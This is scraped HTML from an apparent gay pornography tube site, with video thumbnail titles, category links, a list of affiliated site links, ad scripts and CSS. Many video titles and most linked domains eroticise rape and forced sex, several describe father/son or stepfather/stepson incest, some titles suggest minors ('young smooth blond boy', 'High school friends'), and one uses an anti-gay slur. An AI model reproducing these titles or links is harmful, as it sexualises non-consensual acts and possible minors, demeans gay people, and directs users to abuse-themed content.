                                <span class="thumb-extra">965 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636669849102/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg"/>
                                    <span class="thumb-info">3:43</span>
                                </div>
                                <span class="thumb-desc">Bros tie up the fag</span>
                                <span class="thumb-extra">12213 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639600654445/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b7a4586d" src="/thumbs/445/3824942639600654445_0.jpg"/>
                                    <span class="thumb-info">18:26</span>
                                </div>
                                <span class="thumb-desc">Cachando en la casa de mi primo (Ver full corneey.com/wC5ldg)</span>
                                <span class="thumb-extra">886 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640027234457/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d1117099" src="/thumbs/457/3824942640027234457_0.jpg"/>
                                    <span class="thumb-info">10:21</span>
                                </div>
                                <span class="thumb-desc">Tied Up BF Turned into Bi</span>
                                <span class="thumb-extra">2421 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9537227621577652612/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="845b09fdce2df984" src="/thumbs/612/9537227621577652612_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Twink Stepson Brent North Rough Fucked By Muscle Hunk Stepdad</span>
                                <span class="thumb-extra">49 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/320339386912225620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="47212f9a4783954" src="/thumbs/620/320339386912225620_0.jpg"/>
                                    <span class="thumb-info">18:37</span>
                                </div>
                                <span class="thumb-desc">Divorced Man Gives Rough Fuck To Spoiled Twinky Roommate - DisruptiveFilms</span>
                                <span class="thumb-extra">2290 13.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636727918946/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100c69e162" src="/thumbs/946/3824942636727918946_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Teaching A Young Criminal A Lesson</span>
                                <span class="thumb-extra">1349 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637926081515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1053d463eb" src="/thumbs/515/3824942637926081515_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Twink Fucking A Hot Sissy</span>
                                <span class="thumb-extra">836 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7255312734192624970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="64b00c7dcfeb654a" src="/thumbs/970/7255312734192624970_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">The stepdaddy can't help himself when he feels his stepson’s butt pressed against his crotch</span>
                                <span class="thumb-extra">1411 9.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639228673326/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Surprise Fuck For Son By Dad</span>
                                <span class="thumb-extra">109587 17.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637320266817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102fb86441" src="/thumbs/817/3824942637320266817_0.jpg"/>
                                    <span class="thumb-info">13:12</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Sex Hotline StepDaddy Punishes His Boy&rsquo;s Smooth Hole</span>
                                <span class="thumb-extra">414 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639217427768/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a0ccc538" src="/thumbs/768/3824942639217427768_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Twink Step Son And His Step Dad Fuck In The Back Seat Of Their Car During Driving Practice</span>
                                <span class="thumb-extra">4125 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639699596045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc"> dad bare fuck young smooth blond boy creamy ass</span>
                                <span class="thumb-extra">1132 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638124769696/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">best forced anal real tears</span>
                                <span class="thumb-extra">11868 20.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17240653591370493938/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ef431b18b1336ff2" src="/thumbs/938/17240653591370493938_0.jpg"/>
                                    <span class="thumb-info">7:27</span>
                                </div>
                                <span class="thumb-desc">Rough erotic gay sex movies and boy jerking porn Jack Styles & Kevin</span>
                                <span class="thumb-extra">51 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638554547483/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10794a051b" src="/thumbs/483/3824942638554547483_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Three young gay jocks raw fucking and rimming in threesome</span>
                                <span class="thumb-extra">70 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637252271719/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">High school friends changing gay porn video These folks are pretty</span>
                                <span class="thumb-extra">912 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734237048184/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9beb7fd78" src="/thumbs/184/2705852734237048184_0.jpg"/>
                                    <span class="thumb-info">18:14</span>
                                </div>
                                <span class="thumb-desc">Rough Threesome In Jail</span>
                                <span class="thumb-extra">73398 12.06.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">Bears</a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">Cute</a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">Kissing</a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">Slave</a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">Twink</a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="http://gaygangrape.pro/" data-ct="1438627420"><span class="top-title">gaygangrape</span></a><a href="https://forcedgayanal.com/" data-ct="1409911647"><span class="top-title">forcedgayanal</span></a><a href="https://gaypornrape.pro/" data-ct="4000861716"><span class="top-title">gaypornrape.pro</span></a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><span class="top-title">gayrapevideotube</span></a><a href="https://roughgayanal.com/" data-ct="162254629"><span class="top-title">roughgayanal.com</span></a><a href="https://gayrapevideo.net/" data-ct="179673962"><span class="top-title">gayrapevideo</span></a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><span class="top-title">freegayrapeporn</span></a><a href="https://rapegayporn.com/" data-ct="323549153"><span class="top-title">RapeGayPorn</span></a><a href="https://gaypornrapetube.com/" data-ct="550346485"><span class="top-title">gaypornrapetube</span></a><a href="https://forcedgaysextube.com/" data-ct="707104712"><span class="top-title">forcedgaysextube</span></a><a href="https://gayforcedsex.com/" data-ct="719658000"><span class="top-title">gayforcedsex.com</span></a><a href="https://forcedgaysex.pro/" data-ct="723926646"><span class="top-title">forcedgaysex.pro</span></a><a href="https://forcedgayporn.net/" data-ct="733036818"><span class="top-title">forcedgayporn.net</span></a><a href="https://gayrapevideos.net/" data-ct="740096195"><span class="top-title">gayrapevideos.net</span></a><a href="https://gayfamilyporn.net/" data-ct="744113368"><span class="top-title">gayfamilyporn.net</span></a><a href="https://roughblackgayporn.com/" data-ct="945097461"><span class="top-title">roughblackgayporn</span></a><a href="http://gayincest.org/" data-ct="948495868"><span class="top-title">GayIncest.org</span></a><a href="https://gayincesttube.com/" data-ct="1019311129"><span class="top-title">GayIncestTube</span></a><a href="https://gayrape.pro/" data-ct="1024580407"><span class="top-title">gayrape.pro</span></a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><span class="top-title">fatherandsonsex.com</span></a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><span class="top-title">gayrapeporn.cc</span></a><a href="https://gayforcedtube.com/" data-ct="1320927588"><span class="top-title">gayforcedtube</span></a><a href="https://gayrapporn.com/" data-ct="1354345658"><span class="top-title">gayrapporn.com</span></a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><span class="top-title">gayfathersonporn.pro</span></a><a href="https://twinkrape.pro/" data-ct="1379289164"><span class="top-title">twinkrape.pro</span></a><a href="https://gaypornforced.net/" data-ct="107328517"><span class="top-title">gaypornforced</span></a><a href="https://gayanalrape.com/" data-ct="1428566579"><span class="top-title">GayAnalRape</span></a><a href="https://porngaybrutal.com/" data-ct="97788264"><span class="top-title">porngaybrutal</span></a><a href="https://gayanalrape.pro/" data-ct="1512317482"><span class="top-title">gayanalrape</span></a><a href="https://gaygangrape.com/" data-ct="1522378309"><span class="top-title">GayGangRape</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Experience hardcore pleasure with Gay Porn Forced. An adult entertainment website for same sex couples seeking extreme pleasure and unique thrills. Featuring exclusive and intense hardcore gay porn scenes, this site has everything to please even the most passionate porn enthusiast.

If you appreciate naughty and wild fantasies, look no further than Gay Porn Forced – the ultimate source for scorching hot entertainment. Enjoy sweeping selections of hand-picked clips, bringing out the best erotica from the gay world. No matter which genre speaks to your passion, you will find something to make your nights even more unforgettable.

Worship your fantasies with original gay porn videos that make reality seem trivial. Gay Porn Forced features some of the hottest and most acclaimed stars in the business, giving you a glimpse into liberal world of same sex desires. Get ready to lose yourself in a non-restricting paradise filled with passionate individuals living out their dreams.

We guarantee that every video we stream on our website is fully optimized with ultra high-resolution streaming. Every moment of our library is updated frequently and features flawless playback with selectable speeds. By popular demand, we also present clips with interactive footage, letting you control the action for even more personalized pleasure.

This site has something for everyone, no matter what kind of kinky content you seek. If you demand the best gay porn, then Gay Porn Forced has it all. Our videos are sure to fulfill your wildest dreams, from the best twinks to mighty muscle men and everything in between. Get ready for extreme pleasure like never before. Join us now, and let the naughtiness begin! <br><br><br>Copyright © gaypornforced.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e873303e92d240a0a8d61a22f6f7b29c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gaypornforced.com/assets/css/app.css
body_size: 3534
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}



h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #1A849A
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #1A849A
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #1A849A
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #1A849A;
    box-shadow: 0 0 0 2px #1A849A
}

.thumb:hover .desc {
    background-color: #1A849A;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #1A849A;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #1A849A;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #1A849A;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #1A849A;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    right: 5px;
    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #1A849A;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #1A849A;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #1A849A;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #1A849A;
